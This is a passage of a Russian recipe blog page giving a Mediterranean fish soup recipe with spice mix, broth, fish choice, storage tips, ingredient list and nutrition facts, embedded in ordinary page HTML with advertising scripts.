Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-8',
blockId: 'R-A-2010252-8'
})
})</script></div>
<h3 id="h-what-kind-of-fish-to-use"><strong>Какую рыбу использовать?</strong></h3>
<p>Филе умеренно твердой рыбы, такой как палтус, треска, морской окунь или даже красный окунь, подойдет для этого рыбного рецепта. Мне нравится использовать комбинацию рыбы, на этот раз это был морской окунь и красный окунь (оба были нарезаны на филе и без кожи).</p>
<h3 id="h-can-you-put-frozen-fish-in-fish-soup"><strong>Можно ли положить замороженную рыбу в уху?</strong></h3>
<p>Если качественная свежая рыба вам недоступна, вы можете использовать замороженную дикую рыбу. Я предпочитаю размораживать рыбу в холодильнике на ночь и использовать ее по рецепту, но вы можете добавить ее в суп еще замороженной и дать рыбе оттаять и полностью приготовиться в супе (где-то это займет немного больше времени). Около 6-7 минут или около того)</p>
<p>Вы также можете использовать в этом рецепте моллюсков, таких как креветки или кусочки хвоста лобстера, добавив их к рыбе в конце времени приготовления.</p>
<h2 id="h-how-do-you-make-fish-soup-from-scratch"><strong>Как приготовить рыбный суп с нуля?</strong></h2>
<p>Для тех из нас, кто любит все делать по порядку, вот пошаговая инструкция, как приготовить рыбный суп (рецепт для печати со списком ингредиентов чуть ниже):</p><div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-17 -->
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
type: 'fullscreen',    
platform: 'touch',
blockId: 'R-A-2010252-17'
})
})</script></div>
<div id="AdThrive_Content_3_desktop" class="adthrive-ad adthrive-content adthrive-content-3"></div>
<ul>
<li><strong>Нарежьте и приправьте рыбу.</strong><br />
Начнем с приготовления смеси специй из кориандра, тмина, хлопьев красного перца (я использовал алеппский перец), куркумы и паприки. Нарежьте рыбное филе на небольшие кусочки одинакового размера, затем хорошенько перемешайте их с кошерной солью, черным перцем и парой чайных ложек вашей прекрасной смеси специй. Ставим пока в холодильник.</li>
</ul>
<p><img decoding="async" class="size-full wp-image-26074 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-4.jpg" alt="Как приготовить рыбный суп с нуля?" width="800" height="511" /></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<ul>
<li><strong>Приготовьте бульон</strong><br />
Начните с обжаривания нарезанного красного лука, красного болгарского перца, сельдерея и чеснока в небольшом количестве оливкового масла первого отжима до появления аромата. Приправьте кошерной солью и остальной смесью специй, которую вы использовали для рыбы. Добавьте консервированные целые помидоры с их соком, белое вино и овощной бульон с низким содержанием натрия (или куриный бульон, если он у вас есть). Пусть бульон кипит в течение примерно 20 минут или около того.<img decoding="async" class="size-full wp-image-26075 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-5.jpg" alt="Возьмите большую кастрюлю или жаровню, чтобы приготовить вкусный ароматный бульон." width="800" height="534" /></li>
<li><strong>Добавьте рыбу.</strong><br />
Когда бульон будет готов, положите рыбу и готовьте в течение 4–5 минут или до тех пор, пока рыба не будет легко отделяться вилкой (помните, что рыба готовится быстро, и она будет продолжать готовиться в горячем бульоне даже после того, как вы снять с огня).</li>
<li><strong>Закончите со свежими травами и цитрусовыми.</strong><br />
Добавьте нарезанную свежую петрушку и кинзу (примерно по 1 стакану каждого) и нарезанный зеленый лук, как белую, так и зеленую части. Завершите каплей лимонного сока.</li>
</ul>
<p><img decoding="async" class="size-full wp-image-26076 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2023/05/Снимок-6.jpg" alt="Когда бульон будет готов, положите рыбу и готовьте в течение 4–5 минут или до тех пор," width="800" height="534" /></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-9 -->
<div id="yandex_rtb_R-A-2010252-9"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-9',
blockId: 'R-A-2010252-9'
})
})</script></div>
<h3 id="h-what-to-serve-with-fish-soup"><strong>С чем подавать рыбный суп?</strong></h3>
<p>Помните, что уху лучше подавать сразу, чтобы рыба не переварилась в горячем бульоне. Я люблю подавать суп с дополнительными дольками лимона (больше цитрусовых никогда не помешает, когда дело доходит до рыбы) и хорошей буханкой деревенского хрустящего хлеба, чтобы впитать всю прелесть бульона! Или, если хотите, вы можете подать этот суп на подушке из быстро приготовленного кускуса. Для начала добавьте большой салат, например, салат из балелы или этот средиземноморский салат из трех бобов.</p>
<div id="AdThrive_Content_4_desktop" class="adthrive-ad adthrive-content adthrive-content-4"></div>
<h3 id="h-how-to-store-leftovers"><strong>Как хранить остатки?</strong></h3>
<p>Если у вас остался рыбный суп, дайте ему полностью остыть, а затем храните его в холодильнике в стеклянной посуде с плотной крышкой в ​​течение 2–3 дней (это будет зависеть от того, насколько свежей была рыба). Чтобы разогреть остатки, я вынимаю рыбу, чтобы сварить бульон на среднем огне, а затем очень быстро добавляю рыбу, чтобы она прогрелась (на этом этапе трудно избежать переваривания рыбы, но чем меньше времени она тратит на приготовление, тем лучше).</p>
<div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-38207-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="38207" data-servings="5">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-normal wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions">Ингредиенты</h3>
<div class="wprm-recipe-ingredient-group">
<ul class="wprm-recipe-ingredients">
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-0" class="wprm-checkbox" type="checkbox" aria-label=" 1 ½ чайной ложки кориандра" /></span><span class="wprm-recipe-ingredient-amount">1 ½ </span><span class="wprm-recipe-ingredient-unit">чайной ложки </span><span class="wprm-recipe-ingredient-name">кориандра</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-1" class="wprm-checkbox" type="checkbox" aria-label=" 1 чайная ложка тмина" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-unit">чайная ложка </span><span class="wprm-recipe-ingredient-name">тмина</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-2" class="wprm-checkbox" type="checkbox" aria-label=" 1 чайная ложка хлопьев алеппского перца или ½ чайной ложки хлопьев красного перца" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-unit">чайная ложка </span><span class="wprm-recipe-ingredient-name">хлопьев алеппского перца</span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">или ½ чайной ложки хлопьев красного перца</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-3" class="wprm-checkbox" type="checkbox" aria-label=" ¾ чайной ложки куркумы" /></span><span class="wprm-recipe-ingredient-amount">¾ </span><span class="wprm-recipe-ingredient-unit">чайной ложки </span><span class="wprm-recipe-ingredient-name">куркумы</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-4" class="wprm-checkbox" type="checkbox" aria-label=" ½ чайной ложки паприки" /></span><span class="wprm-recipe-ingredient-amount">½ </span><span class="wprm-recipe-ingredient-unit">чайной ложки </span><span class="wprm-recipe-ingredient-name">паприки</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-5" class="wprm-checkbox" type="checkbox" aria-label=" 1 ½ фунта филе умеренно твердой рыбы, я использовал сочетание морского окуня и красного луциана, нарезанного на куски (кусочки 1 ½ дюйма)" /></span><span class="wprm-recipe-ingredient-amount">300-600 </span><span class="wprm-recipe-ingredient-unit">гр. </span><span class="wprm-recipe-ingredient-name">филе умеренно твердой рыбы, </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">я использовал сочетание морского окуня и красного луциана, нарезанного на куски</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-6" class="wprm-checkbox" type="checkbox" aria-label=" Кошерная соль и черный перец" /></span><span class="wprm-recipe-ingredient-name">Кошерная соль и черный перец</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-7" class="wprm-checkbox" type="checkbox" aria-label=" Оливковое масло первого отжима" /></span><span class="wprm-recipe-ingredient-name">Оливковое масло первого отжима</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-8" class="wprm-checkbox" type="checkbox" aria-label=" 1 красная луковица, нарезанная" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-name">красная луковица, </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">нарезанная</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-9" class="wprm-checkbox" type="checkbox" aria-label=" 1 красный болгарский перец, нарезанный" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-name">красный болгарский перец, </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">нарезанный</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-10" class="wprm-checkbox" type="checkbox" aria-label=" 2 ребрышка сельдерея, нарезать" /></span><span class="wprm-recipe-ingredient-amount">2 </span><span class="wprm-recipe-ingredient-name">ребрышка сельдерея, </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">нарезать</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-11" class="wprm-checkbox" type="checkbox" aria-label=" 4 измельченных зубчика чеснока" /></span><span class="wprm-recipe-ingredient-amount">4 </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">измельченных </span><span class="wprm-recipe-ingredient-name">зубчика чеснока</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-12" class="wprm-checkbox" type="checkbox" aria-label=" 1 банка целых помидоров на 28 унций" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-name">банка целых помидоров на 1 л</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-13" class="wprm-checkbox" type="checkbox" aria-label=" ½ стакана белого вина" /></span><span class="wprm-recipe-ingredient-amount">½ </span><span class="wprm-recipe-ingredient-unit">стакана </span><span class="wprm-recipe-ingredient-name">белого вина</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-14" class="wprm-checkbox" type="checkbox" aria-label=" 4 стакана овощного или куриного бульона, желательно с низким содержанием натрия" /></span><span class="wprm-recipe-ingredient-amount">4 </span><span class="wprm-recipe-ingredient-unit">стакана </span><span class="wprm-recipe-ingredient-name">овощного или куриного бульона, </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">желательно с низким содержанием натрия</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-15" class="wprm-checkbox" type="checkbox" aria-label=" 1 чашка упакованной нарезанной свежей петрушки" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-unit">чашка </span><span class="wprm-recipe-ingredient-name">упакованной нарезанной свежей петрушки</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-16" class="wprm-checkbox" type="checkbox" aria-label=" 1 чашка упакованной нарезанной свежей кинзы" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-unit">чашка </span><span class="wprm-recipe-ingredient-name">упакованной нарезанной свежей кинзы</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-17" class="wprm-checkbox" type="checkbox" aria-label=" 3 нарезанные зеленые луковицы (белая и зеленая части)" /></span><span class="wprm-recipe-ingredient-amount">3 нарезанные </span><span class="wprm-recipe-ingredient-name">зеленые луковицы </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">(белая и зеленая части)</span></li>
<li class="wprm-recipe-ingredient"><span class="wprm-checkbox-container"><input id="wprm-checkbox-18" class="wprm-checkbox" type="checkbox" aria-label=" 1 лимонный сок" /></span><span class="wprm-recipe-ingredient-amount">1 </span><span class="wprm-recipe-ingredient-name">лимонный </span><span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-normal">сок</span></li>
</ul>
</div>
</div>
<div class="wprm-recipe-instructions-container wprm-recipe-38207-instructions-container wprm-block-text-normal" data-recipe="38207">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-normal wprm-align-left wprm-header-decoration-line wprm-header-has-actions">Инструкции</h3>
<div class="wprm-recipe-instruction-group">
<ul class="wprm-advanced-list wprm-advanced-list-reset wprm-advanced-list-5512 wprm-recipe-instructions">
<li class="wprm-recipe-instruction-text">В небольшой миске смешайте специи вместе.</li>
<li class="wprm-recipe-instruction-text">Приправьте рыбу хорошей щепоткой кошерной соли и черного перца и 2-3 чайными ложками смеси специй;</li>
<li class="wprm-recipe-instruction-text">В большой кастрюле или жаровне на средне-сильном огне разогрейте 3 столовые ложки оливкового масла первого холодного отжима. Добавьте лук, болгарский перец, сельдерей и чеснок. Готовьте, регулярно помешивая, в течение 5 минут или пока овощи не станут мягкими. Приправьте хорошей щепоткой кошерной соли и черного перца. Добавьте оставшуюся часть смеси специй.</li>
<li class="wprm-recipe-instruction-text">Добавьте помидоры, белое вино и куриный бульон. Доведите до кипения, затем уменьшите огонь до средне-слабого. Частично накройте кастрюлю крышкой и дайте покипеть 20 минут.</li>
<li class="wprm-recipe-instruction-text">Добавьте рыбу и варите примерно 4–5 минут или до тех пор, пока рыба не будет готова (не переваривайте рыбу, помните, что она будет продолжать готовиться в горячем бульоне даже после того, как вы снимете ее с огня).</li>
<li id="wprm-recipe-38207-step-0-5" class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Вмешать петрушку, кинзу, зеленый лук. Закончите лимонным соком. Подавать немедленно</div>
</li>
</ul>
</div>
</div>
<div class="wprm-recipe-notes-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-normal wprm-align-left wprm-header-decoration-line">Примечания</h3>
<div class="wprm-recipe-notes">
<ul>
<li><strong>Какое рыбное филе использовать? </strong>Здесь хорошо использовать умеренно твердое рыбное филе. Как упоминалось в рецепте, я использовал сочетание морского окуня и красного луциана. Палтус и треска также являются отличными вариантами.</li>
<li><strong>Остатки. </strong>Рыбный суп можно хранить в холодильнике от 2 до 3 дней, в зависимости от свежести рыбы, когда вы его готовили. Чтобы согреться, я предпочитаю вынимать рыбу, чтобы сначала хорошо разогреть бульон, а затем очень быстро добавлять рыбу, чтобы она не тратила слишком много времени на приготовление.</li>
</ul>
</div>
</div>
<h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-normal wprm-align-left wprm-header-decoration-line"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Калорийность и состав</span></span></h3>
<ul>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Калорийность: </span><span class="wprm-nutrition-label-text-nutrition-value">207,2 </span><span class="wprm-nutrition-label-text-nutrition-unit">ккал</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Углеводы: </span><span class="wprm-nutrition-label-text-nutrition-value">16,6 </span><span class="wprm-nutrition-label-text-nutrition-unit">г</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Белок: </span><span class="wprm-nutrition-label-text-nutrition-value">28 </span><span class="wprm-nutrition-label-text-nutrition-unit">г</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Жир: </span><span class="wprm-nutrition-label-text-nutrition-value">2,1 </span><span class="wprm-nutrition-label-text-nutrition-unit">г</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Насыщенные жиры: </span><span class="wprm-nutrition-label-text-nutrition-value">0,3 </span><span class="wprm-nutrition-label-text-nutrition-unit">г</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Холестерин: </span><span class="wprm-nutrition-label-text-nutrition-value">58,5 </span><span class="wprm-nutrition-label-text-nutrition-unit">мг</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Калий: </span><span class="wprm-nutrition-label-text-nutrition-value">1285,7 </span><span class="wprm-nutrition-label-text-nutrition-unit">мг</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Клетчатка: </span><span class="wprm-nutrition-label-text-nutrition-value">4,2 </span><span class="wprm-nutrition-label-text-nutrition-unit">г</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Витамин А: </span><span class="wprm-nutrition-label-text-nutrition-value">2389,1 </span><span class="wprm-nutrition-label-text-nutrition-unit">МЕ</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Витамин С: </span><span class="wprm-nutrition-label-text-nutrition-value">92,2 </span><span class="wprm-nutrition-label-text-nutrition-unit">мг</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Кальций: </span><span class="wprm-nutrition-label-text-nutrition-value">133,1 </span><span class="wprm-nutrition-label-text-nutrition-unit">мг</span></span></li>
<li class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"><span class="wprm-nutrition-label-text-nutrition-label wprm-block-text-normal">Железо: </span><span class="wprm-nutrition-label-text-nutrition-value">4,3 </span><span class="wprm-nutrition-label-text-nutrition-unit">мг</span></span></li>
</ul>
<div></div>
<div>Вот и все, приятного аппетита!</div>
<p>&nbsp;</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
</div>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp,pinterest" align="center" style="margin-bottom:0px;"></div>
</div>
</article>
<!-- похожие записи по рубрикам -->
<div style="padding: 0 0 0 0; margin: 15px 0px 10px 0px;">
<div style="padding: 7px; border-left: 1px solid #e5e5e5 !important;">
<div class="sample-posts">
</div>
</div>
</div>
<!-- похожие записи по рубрикам --> 
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-13 -->
<div id="yandex_rtb_R-A-2010252-13"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-13',
blockId: 'R-A-2010252-13'
})
})</script></div>
</div><!-- #content -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recept-rybnogo-supa-po-sredizemnomorski.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://camcebekulinar.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='26072' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b70d7827db" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- #primary -->
<div id="secondary">
<aside id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud clearfix"><h3 class="widget-title"><span>Заметки</span></h3><div class="cool-tag-cloud"><div class="ctcgreen"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://camcebekulinar.ru/tag/blyuda-iz-ryby" class="tag-cloud-link tag-link-143 ctc-active tag-link-position-1" style="font-size: 14px;">Блюда из рыбы</a></div></div></div></div></aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
<h3 class="widget-title" ><span >Последнее в блоге</span></h3><div class="first-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?"><img width="200" height="200" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="В чем главный секрет правильного стейка?" decoding="async" title="В чем главный секрет правильного стейка?" loading="lazy" srcset="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg 200w, https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?">
В чем главный секрет правильного стейка?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="09:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-16T09:07:12+03:00">2024-04-16</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html#respond">0</a>			</span>
</div>
<div class="entry-content">
<p>В чем главный секрет правильного стейка? Стейк по всем правилам не получится из парного мяса. Для нежной консистенции и насыщенного</p>
</div>
</div>
</div>
</div><div class="following-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как правильно готовить говяжьи стейки?" decoding="async" title="Как правильно готовить говяжьи стейки?" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/sovety"  rel="category tag">Советы</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?">
Как правильно готовить говяжьи стейки?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="09:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:37:08+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" decoding="async" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья">
Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="09:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:35:11+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/prochee"  rel="category tag">Прочее</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="Для чего используется ультразвуковая кавитация?">
Для чего используется ультразвуковая кавитация?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="09:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:32:26+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html#respond">0</a>			</span>
</div>
</div>
</div>
